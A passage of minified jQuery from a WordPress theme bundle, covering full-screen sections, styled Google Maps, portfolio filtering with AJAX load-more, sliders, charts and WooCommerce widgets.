0!==a.data("enable-pagination")&&!1!==a.data("enable-pagination")&&(l=a.data("enable-pagination")),"no"!==t);e.fullpage({sectionSelector:".eltdf-fss-item",scrollingSpeed:1200,verticalCentered:!1,navigation:"no"!==l,onLeave:function(e,t,l){n&&c(f(d[t-1]).data("header-style"),i),s&&u(a,o,t)},afterRender:function(){n&&c(d.first().data("header-style"),i),s&&(u(a,o,1),a.children(".eltdf-fss-nav-holder").css("visibility","visible")),e.css("visibility","visible")}});var t=(t=a).find(".eltdf-fss-item"),r="",l="";t.each(function(){var e=f(this),t="",l="",a="",d="",o="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(t=e.data("item-class")),void 0!==e.data("laptop-image")&&!1!==e.data("laptop-image")&&(l=e.data("laptop-image")),void 0!==e.data("tablet-image")&&!1!==e.data("tablet-image")&&(a=e.data("tablet-image")),void 0!==e.data("tablet-portrait-image")&&!1!==e.data("tablet-portrait-image")&&(d=e.data("tablet-portrait-image")),void 0!==e.data("mobile-image")&&!1!==e.data("mobile-image")&&(o=e.data("mobile-image")),(l.length||a.length||d.length||o.length)&&(l.length&&(r+="@media only screen and (max-width: 1280px) {.eltdf-fss-item."+t+" { background-image: url("+l+") !important; } }"),a.length&&(r+="@media only screen and (max-width: 1024px) {.eltdf-fss-item."+t+" { background-image: url( "+a+") !important; } }"),d.length&&(r+="@media only screen and (max-width: 800px) {.eltdf-fss-item."+t+" { background-image: url( "+d+") !important; } }"),o.length)&&(r+="@media only screen and (max-width: 680px) {.eltdf-fss-item."+t+" { background-image: url( "+o+") !important; } }")}),(l=r.length?'<style type="text/css" data-type="vibez_elated_fss_shortcodes_custom_css">'+r+"</style>":l).length&&f("head").append(l),s&&(a.find("#eltdf-fss-nav-up").on("click",function(){return f.fn.fullpage.moveSectionUp(),!1}),a.find("#eltdf-fss-nav-down").on("click",function(){return f.fn.fullpage.moveSectionDown(),!1}))})}function c(e,t){void 0!==e&&""!==e?eltdf.body.removeClass("eltdf-light-header eltdf-dark-header").addClass("eltdf-"+e+"-header"):""!==t?eltdf.body.removeClass("eltdf-light-header eltdf-dark-header").addClass("eltdf-"+t+"-header"):eltdf.body.removeClass("eltdf-light-header eltdf-dark-header")}function u(e,t,l){var a=e.find("#eltdf-fss-nav-up"),e=e.find("#eltdf-fss-nav-down");1===l?(a.css({opacity:"0",height:"0",visibility:"hidden"}),e.css({opacity:"0",height:"0",visibility:"hidden"}),l!==t&&e.css({opacity:"1",height:"auto",visibility:"visible"})):l===t?(e.css({opacity:"0",height:"0",visibility:"hidden"}),2===t&&a.css({opacity:"1",height:"auto",visibility:"visible"})):(a.css({opacity:"1",height:"auto",visibility:"visible"}),e.css({opacity:"1",height:"auto",visibility:"visible"}))}(eltdf.modules.fullScreenSections=e).eltdfInitFullScreenSections=l,e.eltdfOnDocumentReady=t,f(document).ready(t)})(jQuery),(y=>{var e={};function t(){var e=y(".eltdf-google-map");e.length&&e.each(function(){var e,t,l,a,d,o,n,i=y(this),s=!1,i=(void 0!==i.data("predefined-style")&&"yes"===i.data("predefined-style")&&(s=!0),void 0!==i.data("custom-map-style")&&(l=i.data("custom-map-style")),void 0!==i.data("color-overlay")&&!1!==i.data("color-overlay")&&(a=i.data("color-overlay")),void 0!==i.data("saturation")&&!1!==i.data("saturation")&&(g=i.data("saturation")),void 0!==i.data("lightness")&&!1!==i.data("lightness")&&(v=i.data("lightness")),void 0!==i.data("zoom")&&!1!==i.data("zoom")&&(o=i.data("zoom")),void 0!==i.data("pin")&&!1!==i.data("pin")&&(m=i.data("pin")),void 0!==i.data("height")&&!1!==i.data("height")&&(n=i.data("height")),void 0!==i.data("unique-id")&&!1!==i.data("unique-id")&&(e=i.data("unique-id")),void 0!==i.data("scroll-wheel")&&(d=i.data("scroll-wheel")),void 0!==i.data("addresses")&&!1!==i.data("addresses")&&(t=i.data("addresses")),"map_"+e),r="eltdf-map-"+e,f=m,c=i,u="geocoder_"+e,h=t;if("object"==typeof google){var p,m=[],g=(m=s?[{featureType:"administrative",elementType:"labels.text.fill",stylers:[{color:"#444444"}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#f2f2f2"}]},{featureType:"landscape",elementType:"geometry.fill",stylers:[{saturation:"23"},{color:"#ffffff"},{visibility:"on"}]},{featureType:"landscape",elementType:"geometry.stroke",stylers:[{visibility:"on"}]},{featureType:"landscape",elementType:"labels.text",stylers:[{visibility:"on"}]},{featureType:"landscape",elementType:"labels.text.fill",stylers:[{color:"#8396d7"}]},{featureType:"landscape",elementType:"labels.text.stroke",stylers:[{hue:"#ff0000"},{visibility:"off"}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"road",elementType:"all",stylers:[{saturation:-100},{lightness:45}]},{featureType:"road",elementType:"geometry.fill",stylers:[{color:"#efe0c3"},{visibility:"on"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#85a1ca"},{visibility:"on"}]},{featureType:"road",elementType:"labels.icon",stylers:[{invert_lightness:!0}]},{featureType:"road.highway",elementType:"labels",stylers:[{visibility:"on"}]},{featureType:"road.highway",elementType:"labels.icon",stylers:[{invert_lightness:!0}]},{featureType:"road.arterial",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{color:"#c9e4f3"},{visibility:"on"}]}]:[{stylers:[{hue:a},{saturation:g},{lightness:v},{gamma:1}]}],a=s||"yes"===l?"eltdf-style":google.maps.MapTypeId.ROADMAP,d="yes"===d,new google.maps.StyledMapType(m,{name:"Mikado Google Map"})),v=(u=new google.maps.Geocoder,new google.maps.LatLng(-34.397,150.644)),s=(isNaN(n)||(n+="px"),{zoom:o,scrollwheel:d,center:v,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"eltdf-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:a,mapId:"QODE_MAP_ID"});for((c=new google.maps.Map(document.getElementById(r),s)).mapTypes.set("eltdf-style",g),p=0;p<h.length;++p)((a,d,o,e)=>{var t,n;""!==a&&(t='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+a+"</p></div></div>",n=new google.maps.InfoWindow({content:t}),e.geocode({address:a},function(e,t){var l;t===google.maps.GeocoderStatus.OK&&(o.setCenter(e[0].geometry.location),(t=document.createElement("img")).src=d,l=new google.maps.marker.AdvancedMarkerElement({map:o,position:e[0].geometry.location,content:t,title:a.store_title}),google.maps.event.addListener(l,"click",function(){n.open(o,l)}),window.addEventListener("resize",function(){o.setCenter(e[0].geometry.location)}))}))})(h[p],f,c,u);document.getElementById(r).style.height=n}})}(eltdf.modules.googleMap=e).eltdfShowGoogleMap=t,window.eltdfGoogleMapsCallbackCalls=!1,y(document).on("eltdfGoogleMapsCallbackEvent",function(){window.eltdfGoogleMapsCallbackCalls=!0,t()}),y(window).on("load",function(){window.eltdfGoogleMapsReady&&!window.eltdfGoogleMapsCallbackCalls&&"undefined"!=typeof google&&void 0!==google.maps&&jQuery(document).trigger("eltdfGoogleMapsCallbackEvent")})})(jQuery),(s=>{var e={};function t(){l().init()}(eltdf.modules.icon=e).eltdfIcon=l,e.eltdfOnDocumentReady=t,s(document).ready(t);var l=function(){var e=s(".eltdf-icon-shortcode");return{init:function(){e.length&&e.each(function(){var e,t,l,a,d,o,n,i;(e=s(this)).hasClass("eltdf-icon-animation")&&e.appear(function(){e.parent(".eltdf-icon-animation-holder").addClass("eltdf-icon-animation-show")},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount}),void 0!==(o=s(this)).data("hover-color")&&(d=function(e){e.data.icon.css("color",e.data.color)},l=o.find(".eltdf-icon-element"),t=o.data("hover-color"),a=l.css("color"),""!==t)&&(o.on("mouseenter",{icon:l,color:t},d),o.on("mouseleave",{icon:l,color:a},d)),void 0!==(t=s(this)).data("hover-background-color")&&(o=function(e){e.data.icon.css("background-color",e.data.color)},l=t.data("hover-background-color"),a=t.css("background-color"),""!==l)&&(t.on("mouseenter",{icon:t,color:l},o),t.on("mouseleave",{icon:t,color:a},o)),void 0!==(d=s(this)).data("hover-border-color")&&(o=function(e){e.data.icon.css("border-color",e.data.color)},n=d.data("hover-border-color"),i=d.css("border-color"),""!==n)&&(d.on("mouseenter",{icon:d,color:n},o),d.on("mouseleave",{icon:d,color:i},o))})}}}})(jQuery),(t=>{var e={};function l(){a().init()}(eltdf.modules.iconListItem=e).eltdfInitIconList=a,e.eltdfOnDocumentReady=l,t(document).ready(l);var a=function(){var e=t(".eltdf-animate-list");return{init:function(){e.length&&e.each(function(){var e;e=t(this),setTimeout(function(){e.appear(function(){e.addClass("eltdf-appeared")},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})},30)})}}}})(jQuery),(t=>{var e={};function l(){a()}function a(){var e=t(".eltdf-image-gallery.eltdf-ig-masonry-type");e.length&&e.each(function(){var e=t(this).find(".eltdf-ig-masonry");e.waitForImages(function(){e.isotope({layoutMode:"packery",itemSelector:".eltdf-ig-image",percentPosition:!0,packery:{gutter:".eltdf-ig-grid-gutter",columnWidth:".eltdf-ig-grid-sizer"}}),setTimeout(function(){e.isotope("layout")},800),e.css("opacity","1")})})}(eltdf.modules.imageGallery=e).eltdfInitImageGalleryMasonry=a,e.eltdfOnWindowLoad=l,t(window).on("load",l)})(jQuery),(o=>{var e={};function t(){l()}function l(){var e=o(".eltdf-item-showcase-holder");e.length&&e.each(function(){var t=o(this),e=t.find(".eltdf-is-left"),l=t.find(".eltdf-is-right"),a=t.find(".eltdf-is-image");function d(e){t.find(e).each(function(e){var t=o(this);setTimeout(function(){t.addClass("eltdf-appeared")},150*e)})}e.wrapAll("<div class='eltdf-is-item-holder eltdf-is-left-holder' />"),l.wrapAll("<div class='eltdf-is-item-holder eltdf-is-right-holder' />"),t.animate({opacity:1},200),setTimeout(function(){t.appear(function(){a.addClass("eltdf-appeared"),t.on("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(e){1200<eltdf.windowWidth?(d(".eltdf-is-left-holder .eltdf-is-item"),d(".eltdf-is-right-holder .eltdf-is-item")):d(".eltdf-is-item")})},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})},100)})}(eltdf.modules.itemShowcase=e).eltdfInitItemShowcase=l,e.eltdfOnDocumentReady=t,o(document).ready(t)})(jQuery),(t=>{var e={};function l(){a()}function a(){var e=t(".eltdf-pie-chart-holder");e.length&&e.each(function(){var l=t(this),a=l.children(".eltdf-pc-percentage"),d="#25abd1",o="#f7f7f7",n=176;void 0!==a.data("size")&&""!==a.data("size")&&(n=a.data("size")),void 0!==a.data("bar-color")&&""!==a.data("bar-color")&&(d=a.data("bar-color")),void 0!==a.data("track-color")&&""!==a.data("track-color")&&(o=a.data("track-color")),a.appear(function(){var e,t;e=(e=a).find(".eltdf-pc-percent"),t=parseFloat(e.text()),e.countTo({from:0,to:t,speed:1500,refreshInterval:50}),l.css("opacity","1"),a.easyPieChart({barColor:d,trackColor:o,scaleColor:!1,lineCap:"butt",lineWidth:3,animate:1500,size:n})},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})})}(eltdf.modules.pieChart=e).eltdfInitPieChart=a,e.eltdfOnDocumentReady=l,t(document).ready(l)})(jQuery),(n=>{var e={};function t(){l()}function l(){var e=n(".eltdf-progress-bar");e.length&&e.each(function(){var a=n(this),d=a.find(".eltdf-pb-content"),o=d.data("percentage");a.appear(function(){var e,t,l;e=a,t=o,l=parseFloat(t),(t=e.find(".eltdf-pb-percent")).length&&t.each(function(){var e=n(this);e.css("opacity","1"),e.countTo({from:0,to:l,speed:2e3,refreshInterval:50})}),d.css("width","0%"),d.animate({width:o+"%"},2e3)})})}(eltdf.modules.progressBar=e).eltdfInitProgressBars=l,e.eltdfOnDocumentReady=t,n(document).ready(t)})(jQuery),(a=>{var e={};function t(){l()}function l(){var e=a(".eltdf-stacked-images-holder");e.length&&e.each(function(){var e=a(this),t=e.find(".eltdf-si-switch-images"),l=t.find("img");e.appear(function(){e.waitForImages(function(){e.addClass("eltdf-appeared")}),l.each(function(){var e=a(this);e.one(eltdf.transitionEnd,function(){e.addClass("eltdf-idle")}),e.on("click",function(){e.addClass("eltdf-removing"),e.one(eltdf.transitionEnd,function(){e.detach(),e.siblings().addClass("eltdf-repositioning"),e.appendTo(t),setTimeout(function(){e.siblings().removeClass("eltdf-repositioning"),e.removeClass("eltdf-removing").addClass("eltdf-adding"),e.one(eltdf.transitionEnd,function(){e.removeClass("eltdf-adding")})},100)})})})},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})})}(eltdf.modules.stackedImages=e).eltdfInitItemShowcase=l,e.eltdfOnDocumentReady=t,a(document).ready(t)})(jQuery),(a=>{var e={};function t(){l()}function l(){var e=a(".eltdf-tabs");e.length&&e.each(function(){var e=a(this);e.children(".eltdf-tab-container").each(function(e){e+=1;var t=a(this),l=t.attr("id"),t=t.parent().find(".eltdf-tabs-nav li:nth-child("+e+") a"),e=t.attr("href");-1<(l="#"+l).indexOf(e)&&t.attr("href",l)}),e.tabs()})}(eltdf.modules.tabs=e).eltdfInitTabs=l,e.eltdfOnDocumentReady=t,a(document).ready(t)})(jQuery),(i=>{var e={};function t(){l()}function l(){var o,n=i(".eltdf-vertical-split-slider");n.length&&(eltdf.body.hasClass("eltdf-vss-initialized")&&(eltdf.body.removeClass("eltdf-vss-initialized"),i.fn.multiscroll.destroy()),n.height(eltdf.windowHeight).animate({opacity:1},300),o="",eltdf.body.hasClass("eltdf-light-header")?o="light":eltdf.body.hasClass("eltdf-dark-header")&&(o="dark"),n.multiscroll({scrollingSpeed:700,easing:"easeInOutQuart",navigation:!0,useAnchorsOnLoad:!1,sectionSelector:".eltdf-vss-ms-section",leftSelector:".eltdf-vss-ms-left",rightSelector:".eltdf-vss-ms-right",afterRender:function(){s(i(".eltdf-vss-ms-left .eltdf-vss-ms-section:last-child").data("header-style"),o),eltdf.body.addClass("eltdf-vss-initialized");var e=i("div.wpcf7 > form"),t=(e.length&&e.each(function(){var t=i(this);t.find(".wpcf7-submit").off().on("click",function(e){e.preventDefault(),wpcf7.submit(t)})}),i('<div class="eltdf-vss-responsive"></div>')),l=n.find(".eltdf-vss-ms-left > div"),a=n.find(".eltdf-vss-ms-right > div");n.after(t);for(var d=0;d<l.length;d++)t.append(i(l[d]).clone(!0)),t.append(i(a[l.length-1-d]).clone(!0));e=i(".eltdf-vss-responsive .eltdf-google-map");e.length&&e.each(function(){var e=i(this),t=(e.empty(),Math.floor(1e5*Math.random()+1));e.attr("id","eltdf-map-"+t),e.data("unique-id",t)}),"function"==typeof eltdf.modules.button.eltdfButton&&eltdf.modules.button.eltdfButton().init(),"function"==typeof eltdf.modules.elementsHolder.eltdfInitElementsHolderResponsiveStyle&&eltdf.modules.elementsHolder.eltdfInitElementsHolderResponsiveStyle(),"function"==typeof eltdf.modules.googleMap.eltdfShowGoogleMap&&i(document).on("eltdfGoogleMapsCallbackEvent",function(){eltdf.modules.googleMap.eltdfShowGoogleMap()}),"function"==typeof eltdf.modules.icon.eltdfIcon&&eltdf.modules.icon.eltdfIcon().init(),"function"==typeof eltdf.modules.progressBar.eltdfInitProgressBars&&eltdf.modules.progressBar.eltdfInitProgressBars()},onLeave:function(e,t,l){s(i(i(".eltdf-vss-ms-left .eltdf-vss-ms-section")[i(".eltdf-vss-ms-left .eltdf-vss-ms-section").length-t]).data("header-style"),o)}}),eltdf.windowWidth<=1024?i.fn.multiscroll.destroy():i.fn.multiscroll.build(),i(window).resize(function(){eltdf.windowWidth<=1024?i.fn.multiscroll.destroy():i.fn.multiscroll.build()}))}function s(e,t){void 0!==e&&""!==e?eltdf.body.removeClass("eltdf-light-header eltdf-dark-header").addClass("eltdf-"+e+"-header"):""!==t?eltdf.body.removeClass("eltdf-light-header eltdf-dark-header").addClass("eltdf-"+t+"-header"):eltdf.body.removeClass("eltdf-light-header eltdf-dark-header")}(eltdf.modules.verticalSplitSlider=e).eltdfInitVerticalSplitSlider=l,e.eltdfOnDocumentReady=t,i(document).ready(t)})(jQuery),(u=>{var e={};function t(){var e;d(),(e=u(".eltdf-portfolio-list-holder .eltdf-pl-filter-holder")).length&&e.each(function(){var d=u(this),o=d.closest(".eltdf-portfolio-list-holder"),n=o.find(".eltdf-pl-inner"),i=!!o.hasClass("eltdf-pl-pag-load-more");d.find(".eltdf-pl-filter:first").addClass("eltdf-pl-current"),o.hasClass("eltdf-pl-gallery")&&n.isotope(),d.find(".eltdf-pl-filter").on("click",function(){var e=u(this),t=e.attr("data-filter"),l=t.length?t.substring(1):"",a=!!n.children().hasClass(l);e.parent().children(".eltdf-pl-filter").removeClass("eltdf-pl-current"),e.addClass("eltdf-pl-current"),i&&!a?function l(e,t,a){var d=e,o=d.find(".eltdf-pl-inner"),n=t,i=a,e=0;void 0!==d.data("max-num-pages")&&!1!==d.data("max-num-pages")&&(e=d.data("max-num-pages"));var t=eltdf.modules.common.getLoadMoreData(d),s=t.nextPage,a=eltdf.modules.common.setLoadMoreAjaxData(t,"eltdf_core_portfolio_ajax_load_more"),r=d.find(".eltdf-pl-loading");s<=e&&(r.addClass("eltdf-showing eltdf-filter-trigger"),o.css("opacity","0"),u.ajax({type:"POST",data:a,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){s++,d.data("next-page",s);var e=u.parseJSON(e),t=e.html;d.waitForImages(function(){o.append(t).isotope("reloadItems").isotope({sortBy:"original-order"});var e=!!o.children().hasClass(i);e?setTimeout(function(){p(o.find(".eltdf-pl-grid-sizer").width(),d),o.isotope("layout").isotope({filter:n}),r.removeClass("eltdf-showing eltdf-filter-trigger"),setTimeout(function(){o.css("opacity","1"),h(),eltdf.modules.common.eltdfInitParallax()},150)},400):(r.removeClass("eltdf-showing eltdf-filter-trigger"),l(d,n,i))})}}))}(o,t,l):(d.parent().children(".eltdf-pl-inner").isotope({filter:t}),eltdf.modules.common.eltdfInitParallax())})}),(e=u(".eltdf-portfolio-single-holder .eltdf-ps-masonry-images").children()).length&&(e.isotope({layoutMode:"packery",itemSelector:".eltdf-ps-image",percentPosition:!0,packery:{gutter:".eltdf-ps-grid-gutter",columnWidth:".eltdf-ps-grid-sizer"}}),e.css("opacity","1")),h(),o().init(),n().init()}function l(){d()}function a(){o().scroll()}function h(){var e=u(".eltdf-portfolio-list-holder.eltdf-pl-has-animation");e.length&&e.each(function(){u(this).children(".eltdf-pl-inner").children("article").each(function(e){var t=u(this);t.appear(function(){t.addClass("eltdf-item-show"),setTimeout(function(){t.addClass("eltdf-item-shown")},1e3)},{accX:0,accY:0})})})}function d(){var e=u(".eltdf-portfolio-list-holder.eltdf-pl-masonry");e.length&&e.each(function(){var e=u(this),t=e.children(".eltdf-pl-inner");p(e.find(".eltdf-pl-grid-sizer").width(),e),t.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".eltdf-pl-grid-gutter",columnWidth:".eltdf-pl-grid-sizer"}}),setTimeout(function(){eltdf.modules.common.eltdfInitParallax()}),t.css("opacity","1")})}function p(e,t){var l,a,d,o;t.hasClass("eltdf-pl-images-fixed")&&(l=parseInt(t.find("article").css("padding-left")),a=t.find(".eltdf-pl-masonry-default"),d=t.find(".eltdf-pl-masonry-large-width"),o=t.find(".eltdf-pl-masonry-large-height"),t=t.find(".eltdf-pl-masonry-large-width-height"),680<eltdf.windowWidth?(a.css("height",e-2*l),o.css("height",Math.round(2*e)-2*l),t.css("height",Math.round(2*e)-2*l),d.css("height",e-2*l)):(a.css("height",e),o.css("height",e),t.css("height",e),d.css("height",Math.round(e/2))))}function o(){function d(e){var t=e.outerHeight()+e.offset().top-eltdfGlobalVars.vars.eltdfAddForAdminBar;!e.hasClass("eltdf-pl-infinite-scroll-started")&&eltdf.scroll+eltdf.windowHeight>t&&o(e)}function o(l,e){var a,d=l.find(".eltdf-pl-inner"),e=(void 0!==l.data("max-num-pages")&&!1!==l.data("max-num-pages")&&(a=l.data("max-num-pages")),l.hasClass("eltdf-pl-pag-standard")&&l.data("next-page",e),l.hasClass("eltdf-pl-pag-infinite-scroll")&&l.addClass("eltdf-pl-infinite-scroll-started"),eltdf.modules.common.getLoadMoreData(l)),o=l.find(".eltdf-pl-loading"),n=e.nextPage;n<=a&&(l.hasClass("eltdf-pl-pag-standard")?(o.addClass("eltdf-showing eltdf-standard-pag-trigger"),l.addClass("eltdf-pl-pag-standard-animate")):o.addClass("eltdf-showing"),e=eltdf.modules.common.setLoadMoreAjaxData(e,"eltdf_core_portfolio_ajax_load_more"),u.ajax({type:"POST",data:e,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){l.hasClass("eltdf-pl-pag-standard")||n++,l.data("next-page",n);var t=u.parseJSON(e).html;l.hasClass("eltdf-pl-pag-standard")?(i(l,a,n),l.waitForImages(function(){(l.hasClass("eltdf-pl-masonry")?(p(d.find(".eltdf-pl-grid-sizer").width(),l),s):l.hasClass("eltdf-pl-gallery")&&l.hasClass("eltdf-pl-has-filter")?s:r)(l,d,o,t)})):l.waitForImages(function(){(l.hasClass("eltdf-pl-masonry")||l.hasClass("eltdf-pl-gallery")&&l.hasClass("eltdf-pl-has-filter")?f:c)(d,o,t)}),l.hasClass("eltdf-pl-infinite-scroll-started")&&l.removeClass("eltdf-pl-infinite-scroll-started")}})),n===a&&l.find(".eltdf-pl-load-more-holder").hide()}var e=u(".eltdf-portfolio-list-holder"),i=function(e,t,l){var e=e.find(".eltdf-pl-standard-pagination"),a=e.find("li.eltdf-pl-pag-number"),d=e.find("li.eltdf-pl-pag-prev a"),e=e.find("li.eltdf-pl-pag-next a");a.removeClass("eltdf-pl-pag-active"),a.eq(l-1).addClass("eltdf-pl-pag-active"),d.data("paged",l-1),e.data("paged",l+1),1<l?d.css({opacity:"1"}):d.css({opacity:"0"}),l===t?e.css({opacity:"0"}):e.css({opacity:"1"})},s=function(e,t,l,a){t.html(a).isotope("reloadItems").isotope({sortBy:"original-order"}),l.removeClass("eltdf-showing eltdf-standard-pag-trigger"),e.removeClass("eltdf-pl-pag-standard-animate"),setTimeout(function(){t.isotope("layout"),h(),eltdf.modules.common.eltdfInitParallax()},400)},r=function(e,t,l,a){l.removeClass("eltdf-showing eltdf-standard-pag-trigger"),e.removeClass("eltdf-pl-pag-standard-animate"),t.html(a),h(),eltdf.modules.common.eltdfInitParallax()},f=function(e,t,l){e.append(l).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("eltdf-showing"),setTimeout(function(){e.isotope("layout"),h(),eltdf.modules.common.eltdfInitParallax()},400)},c=function(e,t,l){t.removeClass("eltdf-showing"),e.append(l),h(),eltdf.modules.common.eltdfInitParallax()};return{init:function(){e.length&&e.each(function(){var a,e,t,l=u(this);l.hasClass("eltdf-pl-pag-standard")&&(e=(a=l).find(".eltdf-pl-standard-pagination li")).length&&e.each(function(){var t=u(this).children("a"),l=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(l=t.data("paged")),o(a,l)})}),l.hasClass("eltdf-pl-pag-load-more")&&(t=l).find(".eltdf-pl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),o(t)}),l.hasClass("eltdf-pl-pag-infinite-scroll")&&d(l)})},scroll:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("eltdf-pl-pag-infinite-scroll")&&d(e)})}}}(eltdf.modules.portfolio=e).eltdfOnWindowLoad=t,e.eltdfOnWindowResize=l,e.eltdfOnWindowScroll=a,u(window).on("load",t),u(window).resize(l),u(window).scroll(a);var n=function(){var t,l,a,e,d,o=u(".eltdf-follow-portfolio-info .eltdf-portfolio-single-holder .eltdf-ps-info-sticky-holder");o.length&&(e=o.parent(),t=e.offset().top,l=e.height(),a=u(".eltdf-ps-image-holder").height(),e=u(".header-appear, .eltdf-fixed-wrapper"),d=e.length?e.height():0);return{init:function(){var e;o.length&&l<a&&eltdf.scroll>t&&(e=eltdf.scroll-t+eltdfGlobalVars.vars.eltdfAddForAdminBar+d,a<e+l&&(e=a-l),o.stop().animate({marginTop:e})),u(window).scroll(function(){o.length&&l<a&&(eltdf.scroll>t?eltdf.scroll+d+eltdfGlobalVars.vars.eltdfAddForAdminBar+l+50<t+a?(u(".header-appear, .eltdf-fixed-wrapper").length&&(d=u(".header-appear, .eltdf-fixed-wrapper").height()),o.stop().animate({marginTop:eltdf.scroll-t+eltdfGlobalVars.vars.eltdfAddForAdminBar+d}),d=0):o.stop().animate({marginTop:a-l}):o.stop().animate({marginTop:0}))})}}}})(jQuery),(i=>{var e={};function t(){i(document).on("click",".eltdf-quantity-minus, .eltdf-quantity-plus",function(e){e.stopPropagation();var t,e=i(this),l=e.siblings(".eltdf-quantity-input"),a=parseFloat(l.data("step")),d=parseFloat(l.data("max")),o=!1,n=parseFloat(l.val());(o=e.hasClass("eltdf-quantity-minus")?!0:o)?1<=(t=n-a)?l.val(t):l.val(0):(t=n+a,void 0!==d&&d<=t?l.val(d):l.val(t)),l.trigger("change")});var e=i(".woocommerce-ordering .orderby");e.length&&e.select2({minimumResultsForSearch:1/0}),(e=i("#calc_shipping_country")).length&&e.select2(),(e=i(".cart-collaterals .shipping select#calc_shipping_state")).length&&e.select2(),(e=i(".eltdf-woo-single-page .eltdf-single-product-content .images .woocommerce-product-gallery__image")).length&&e.each(function(){i(this).children("a").attr("data-rel","prettyPhoto[woo_single_pretty_photo]"),"function"==typeof eltdf.modules.common.eltdfPrettyPhoto&&eltdf.modules.common.eltdfPrettyPhoto()}),(e=i("nav.woocommerce-pagination")).length&&(e.find("> ul > li").each(function(){var e=i(this);e.children("a").hasClass("prev")&&e.addClass("eltdf-prev-arrow"),e.children("a").hasClass("next")&&e.addClass("eltdf-next-arrow")}),e.css("opacity",1))}function l(){o()}function a(){o()}function d(){}function o(){var e=i(".eltdf-pl-holder.eltdf-masonry-layout .eltdf-pl-outer");e.length&&e.each(function(){var e=i(this);e.waitForImages(function(){e.isotope({itemSelector:".eltdf-pli",resizable:!1,masonry:{columnWidth:".eltdf-pl-sizer",gutter:".eltdf-pl-gutter"}}),e.isotope("layout"),e.css("opacity",1)})})}(eltdf.modules.woocommerce=e).eltdfOnDocumentReady=t,e.eltdfOnWindowLoad=l,e.eltdfOnWindowResize=a,e.eltdfOnWindowScroll=d,i(document).ready(t),i(window).on("load",l),i(window).resize(a),i(window).scroll(d)})(jQuery);